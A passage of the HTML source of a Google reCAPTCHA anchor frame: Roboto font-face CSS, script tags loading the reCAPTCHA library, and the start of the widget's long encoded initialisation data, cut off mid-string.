U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v3kADrVuX1pvQWYvalbptw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v3kADrVuX1pvQWYvalbptw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v3kADrVuX1pvQWYvalbptw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCv8KlHsOFHsK+w7YewpEEwp7CiMKNw54hwp5Xw6TDhcKTE8K7WcKRVDbDlMKdw6UvFFXCl8OeAH3DhhLDtWLCm3IRfxfCqRTDjU55OkZUWcOcZMOKw6ZoN1jCjxtMLsKGbjZ5wo8Hw6bDksKMMsKwwpTCrMKfw7NFw6ZaNcK7OX/DvcOIdcOnw5TDiy3ClcO1woU8GsO/KQ7CksOhKmZgHcOKw7TCmQzDjMOaBE4AwpnDumbClcOswrzDq8OLRRbDh8KlwoTCvHvChkwcw6rDiMK5wroyw6IUwqzCrsKFwoLDrVfDqcKDwpnDn09Rwqhpw5sBw5nDusK8esKBw58OIsOMX8KKeA/CjMKfwoATw7fCgAfCmDo2WAzCnjsxwoLDgBkRdyfCpwTCp8ODd8Krwo8aXTbDh8KnEFI5w6DCrMOOw4TCtMKARMOwwpF7NlvCucOsbmMyw77ClF7ChcKDw4jDvWzDrEXCg8KhR2dyO8Kww6weBkXDmcK6wr4sIGDCvsKKUsKQDj0iDsK/[base64]/Cs8OmNMOew5hzw5ENw7ACbExKZhvDsBVGYsKkwoJSdjzDsMOXYk9Kw5lhQcOwAsO0Zx0kw7MxDsO2w5bClsK8XQ/Cg8OLCmwzw7UAQy15TMK+wqLCmHBjPMOqw5zCrMKVwqnDghXChcOew7XDlMOdTMO8woXDvsOnJMKewrvDlcOXw4ASTcO/wqwZw4jCtCxIwro4w5scwoUvWAXClgdLw78gfsOfZsOMbcKVw6ZsE8KcUMKbw77Ck8OJf8KTw7XCuSw3binCk03DmxbCv8KxwoFawrQowoEvKsKnwrJCw7tdDULCs8O+wqPCq8OYwonDi8OLwonDvXTCj8KMw4tMw6I/w5rDiELCkjfCkCg3UcOmw4RWw77DihjDqHzCgTMaAVzDnn3Dh2QHw7Q+RU7ClcO1w6/DvMObwrtzDMOEAcO0L8OkXcKjwoUHw54tAcOtw5Qbwo/DuFYMLsOPdsO4F8KQJgPCoMK/NwHCu8KWwqrCsVTCg3MwU8OOwr7ChSw+chx/wq3CtcOMwo4uw6ECwr3Cli4ow5/Dq8OMwrYCI03DlsKgGE1tHVvDtcKBw4Usw71pGcKARXjCjGgoU8Krw4LDu1d1MlMUw6bCrBNmwoURwpbCgWbDqVt7N8K/bkbCjMKIwohoSwnDgxTCkBhLwrnDkMK6UMOpw6tRw5zCqMKQBHoKEcOlw7nCtMKaRMO9RT7Du289Q8Kuw4/CigwRw4A8wp9RYBfDu8OubCXDlHZEW8O4w64iNW/Cm1nDusKJw6/DkkzCvsKJw7xkwonDqi1fIFwZB2RswowfwrfCrxDCuS/Dm2s/[base64]/DlBTCgsKFw4MtO8OwDcKDw5rDlMKaWF0Ew4XDs8O+Jks+TsO1U0jDljICw5vDtkxEeMOfw759VivDtUxfw6XCh8Ogwr85wpxyw7/DlcOOwqhXMWfCtgZuwrFrw4bCrMOod8Kww7/DqcK3FE12w6cgPMKOHxPCuUByanXCn8K0VGXDm8Oiw6XCihNDwr3Ch8OrwqUYw4fCuMKJw4DCkMKtMMKwcGRFSMKowoYgRW7CkMK7wpTClUPDrcKJw5XClMOXFX5CPU3Chz7CqMOeGy7Dm2PDrFfDlMKSw5Fiw5cvw5fCjsKww4XCmMKdRz/DvsKCw7IEGR4Vw5g9JsOwasKNecOaw5FLwrHDscKew55xSsK3wpTDpC07wo7DjsOvXcK4wohlbsKRS8KVAsKwTcKMw5/CsnrDscKsKMK3SBXCuCPCgFYNwqldw4TDl3bDuC3CgcKZD8KudDPDtMKkAsKQCcKIBgnCncO/wovDp3ZOUsKgK8O7w4bDrzzDlcO0w4nCo8KcSsKDw5DCocOKw43DlBIuNMKoaMKiKlcJTsOAYDvDjh7DusOZdMKbSMOuwoPCoMO5eyzCpcK/wrPDiSRMw7PCr2w1U8KOZwRpwqvDnDPCosKEw5vCrMOMw7gGA8OhwoXCj8KDOcOEwo0VwqvDiMKwwoDCtcKUPDATwoVEc1/[base64]/AsOAw4zCscONbXvDu8KSRcOxwrEka8OUw58Ew7fDtxkreMKLUyd7Y8OPwqZew5XCrQfCn348AULDvcKFw4Uawr/CjHLCm8KKwpF2w5h6CQDClThPwqfCoMKjEMKEw59Dw6N5QcOTdVorw4zCsCDDs8O1w5UDbG4TZ1vCsHDCnDwxwpjDpSXCp8OhbWDDlsK+f2rCq8KAJ2dlw4jDkMOuwofDisORC1UIasKGw5lRLWciwrk/esKedsK9wr5Ce8KrcSkkWcKmDMKVw4TCjcOew4M3W8KxJhbDkMOgJBnCpMOjwo7ChFzCiMORBH1fFsOOw7jDjHUWw6TCp8ONSsOrw7plDsKJaTfCv8OowpHDoSHChDQ/[base64]/Cpx/DuHDDpSpwwoQvw7I8Q8Odwr4vQiggw77DkxLCs8OjXcKcJnPDicKvw7/[base64]/w7vCiw3DusKlwp4UPsOtwqN1w6R7M1JKwqALbMKtKBHDt8OncsO5WcK2BcO4KMOzVDrCvcO9MsO6w5g+eTMowo/ChGfDkyPDnMOWCmbDhWUhw7xCPsKtw40Qw41tPsKiMcODVl8jOlBfw7wYwpnDkCDChABEw6XDhsKWaysiC8O7w6XDk3Maw6AhecOqw6/[base64]/Ds8O6Y8KEV8KuwqXDm8O8w45TIMOIVCjCl8KMw5jCkcKuwplWGWXCjkbCmMOKGAE5w63DqMKIMRXCsnTDiz5Nwo7Ch8OzZhpgF0R3wqQTw6LCtx4qwqdrVMOIw5cLw41MwpTChBR1wrtmw7LCmBR7GMKtesOGJ0TDo1p1bMOCwoJ/wo/[base64]/[base64]/DlSwvUBHCrMOPw48owrIPMQRidcOLwrDDjWDDm8One8KOVsKrKMO4YnjCisOFw53DjAYww4HDisKBwrzDhzxOwr7CksK5wodPw485w7zDvFwSCEfCi8KXdsO/w4Rmw7fDkyPCrGkew5hqw4jCsWDDsSJoUsODWU3ClsKjEQPCph88KcOYwpvDrcKmAMKzHGE9w6gMP8O5w7DCpcKVwqPCmsKKUwNgwqfCgippBcK4w6bCoy9rOC7Cn8KRwq5Qw6/[base64]/DiRFAPMOUaQV8wqTDusOPw4DDvQxwVcOJDsORw6R/XsOcMG5nwowse8Okw79Sw5wvw7rChVwxw5/DtMKKw7TClcOABk8oCcOFIzXDt2nDhil/wqPDrMKLw7XDjAbDpsKDHTjDgsKCwoXCtcOCbxbCgQ7CpA4rwo/[base64]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[base64]/wq5VYcOPVT7Dg8OYNMOdw5xIwrtpCmbDg8OxTcK5RHvCusKiw4xyw40Kw5bDlsOhw7FgbkMpSsO3w6kABsOUwp4Pwp9SwpRLKMKpUGHCvMOvIcKGBsOdNAHCrMOewpvClsKZS1hdwoPDkwEyHiPCqk/Dvgg9w6vDmwfCkQYJbUDDjV90woXChcOFw53DkXEgw4jDpcKRw5XCjmdMIsKHwpUWwqhWN8ORfgHCqMOqYcK2C13ClMKAwpgSwpQfIMKGw7LDkR0qw67DqMOLNHnCkBs/[base64]/CmsOzw4EcJMK0IcKVw43DvcOvAsOxw77DvVxhKsK2Vmw2csKPwqB0an7DksKGwrheYWJUw6tsUMOZw4xgSsOrwqvDkCEoQXcUw5YhwrE0E0Edc8OyXcOFDz7Di8O+wo/ChmJNPcKVC2A/wr/Dv8KbM8KJQ8KCwo9Qwq3Ctx4Fw7Rjc1fDgW4Ow50yQ2XCqsO3XDN/OGnDsMOgRA3CgyPCvi90RD9sworDk1jDqWl+wpbDni4WwpIzwrMwW8ODw5J+BV/Dp8KDw7txDwY1E8O3w7DDv3oLNSPDixHCtcOzwo1ew5bDnh/[base64]/DvX0Nw7QARsKNB8OdXw5LFcK6w4XDncORPwA5chs8woXCkHrCrWTDn8KycxMJWcKLA8OcwolAIMOAw67CpSbDtDTClRbCrR5ZwodES1xWw77CisOuYgTDjcKzw5vCr2krw4shw4nDhD/DvcKPF8K6wqvDnMKBw5bCvHrDhsOJw6FuHQ7DqMKAwoXDtCFRw5ZRHhPDnDxRa8OUw5fDkVxDw5RrJ1/[base64]/CisKawpTDnm7CoMKZesK9wqjCtXbDn8KJwprCnk7DoidwwrIuw4cfP1HCncOkw6PDocOlfcOcAnHCmcOWYCIRw5oAcBTDkA/Crw0SC8OUSWLCsUfCocORw47CvcKjQTUmwqrCocO/wqcXwrBuw7/DgErCkMKaw6Zfw5Btw5NiwrtwHsK3SlLDgsKlw7HDs8KCYcOew43DrWlRV8OYTSzDkmN9BMOaYsOowqUHAUkIw5QvwrvDjMO9SEbCr8K+csOPX8OewoHCr3F3e8KrwpxUPEvCsAHCjjjDnMKLwqVrWWvChsKWw6/CrVhJIcOUwqjDi8OGXinCk8KSwqsZHDJew7k7wrLDnMKLIMOgw6rCs8KRw4cgw45NwpsOw6rDicO0TcOgMAfCsMKsThcrDW/DoyBHT3rCscKmcMKqwqRJw7wuw4tOw43CqcKbwrNnw7HCg8KFw5FmwrHDkcOewpoDa8OkA8OYU8OZP0NwMjrChsK3LMK6w4LDgcK7w6vCsk8bworCuUgJOEXDqFXDsmjClsOhRyjCpMKdOg8/w53DjcKqwoErD8Kvw6AXwpkEw7xqSgR8XMKEwo57wrrCmUPCvMKcLB7ChAzCjsKtwp5gPmpma1nDoMK3WcOkQcKae8Kfw79GwqvCscOdCsKJw4NjKMO1MkjDpAFbworCj8OXw6Q3w7jCosO7wr8vdsOdV8KAL8OnfsKqXHPDhgJCwqMbwrzDun1Pwq/ChcO6wpDCsilSWcKjw79FVRgpwopuw7tUfMKPX8KIw4/DuyccaMKlITzCoyETw5dWQFrCusK1w5UEwqbCp8KLJ3MLw7gHckZXwpN3Y8OLwrtQXMOswqfCk1xQw4LDpsOaw40fclRQPcOgCj5hwq4zMsOOw6/CrcKtwpAawrLDpHJuwptgwoBXaycwDcOzEh7DvnHCmsKNw7Ynw6dBw6tAYlhwNcKBACbDscKXdsO5PGNQQjTDiXBWwqXCkH12LsKww7NNwpR2w4U6wq1Fekh6JsOKSsO4w6Rtwqphw4fCtcK+E8ONwo5BNUovSMKHw79YCBUaeR44w43Du8O4OcKJFsOqOAnCjx/Cm8OBIsKEKGZkw7vDrMOSRsO9wpkoAsKSLUjCnMKRw4TCh0HClzFjw43CosO8w5UmSn1masKQCVPCsA7CnFc1w5fDiMONw4rDnVvDoHFEDiNlfsKfwqsPFsO6w7N8wrMOFcKvw4zClcOBw5glwpLClEAUVRPCp8Ojwp96acO6w6nDusOTw5DCnlATw5F/YgF/WXgiw75owrFHw4paJMKFMsOgw4TDiUNYK8Onw4DDjsK9EgZWwofCl2zDqw/DkSPCt8K3WRNfJ8OyT8Ovw4xjw7fDmlPCsMOQwqnCt8OVw7JTX1ReLMOrQHrCu8OdAx40w7U3wqfDhMOjw5/ChMKEwpTCm2kmw5zCnsKRwqlQwpHDqRpqwp/DrsKzw6h8wp4SA8K9RMOIw6HDpGtWZ39awr7DnMKHwpnCkhfDlFzDvzbCmGrChDLDp2hbwqMBaC7CssKJw6TCj8KGwrVEBy/[base64]/wp5pwo7DiMOfwqjCmDFkw6k+w4p4w6zCmTHDk1R/QGp7F8K/wqIJScO7w7PDkVDDpMOHw7NCccOoT3vCusKpBmAEQBhywqp0woceVELDpcOxV27Ds8KMDF4owo9PG8OXw7jCqiLCnXPCuS/Dt8KEwqXCmMO+aMKwcnnDl1xMw4t1RsOWw48Wwr0mJsODLxzDnsKNTMKiw7rCoMKKRVw/AMKhw7fDpW0iw5TDlEnCqcOaBMOwLFDDiifDsw3CrsOCFCHDsBIxwp17GkRTAMOdw6VqMMK7w7/CsF3CpnDDs8KLw4/DuDZQw5fDiipCGsOdwprDkzXDmANyw7PCkUUewr7CkcKaeMOxbMKsw6TCgnl9awTDpHhTwph3fh/CvTEVwrHCosK/[base64]/DnBAEUsOywrfDlcO/w7hqe8OrN8O5woXCvcOrSm9cwpLCk2bDn8ODOcOewovCvifCkDBsRcK5Ej0PNsOFw7lQw5sawpTCuMONMDVyw7fChyvDg8KAfCZgw53Cnz3Cq8O/wrnDqEDCpUgmEUfDogIKIMKJw7HCkz/DocOLJAbCiUBWA0ADZcKKcTrCmsOWwpB1w5olw6VRHcKZwrPDq8OyworCq0TCiGkUDsKDIMOqPX7Co8OVSDsHO8Kubn9KQCnDssOpw6zDqSjDoMOWwrESw6MwwoYMwrANZg/CjMOyO8K6NcKnH8K2EMO6wpgkw4ABaWILEn86w5zDpXnDoFxrwp/DtMO+VzMkFFXDpMKFNlJfNcKxcxnCg8KbRAwzwp80wrXCscOsXG7CoDLDk8KUwqHCgsKjIRjCgUnDn37CqMO7SkTDrkYPfyzDqzQCwpnCu8OyczzCuDccw7DDksKNwqnDlsOmbiduJRA4AMOcwqR5GsKpB0ZHwqEHw67CpW/[base64]/[base64]/aWUmHxxtWjzCqm0oQR5WacKKw7bDr8OVOsONY8OVAMKKeDg5JXFjw6rDg8OgIR1Aw7nDlWDCisOOw7fDt0bCsGIawoxGwq0Vd8Khwp7DqXkowpXDhVnCn8KDd8Olw7QvJsKaV